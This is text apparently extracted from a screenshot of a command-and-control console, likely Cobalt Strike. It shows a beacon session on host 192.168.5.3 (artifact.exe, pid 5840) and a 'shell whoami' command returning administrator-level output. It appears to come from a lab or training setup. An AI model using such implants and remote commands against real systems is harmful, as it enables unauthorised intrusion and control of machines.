 external internal listener user computer note process pid arch last
192.168.5.3 test666 Administrator * OWA2013 artifact.exe 5840 x64 576ms
Event Log X Listeners X Web Log X Listeners X Listeners X Beacon 192.168.5.3@5840 X
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
rootkit\administrator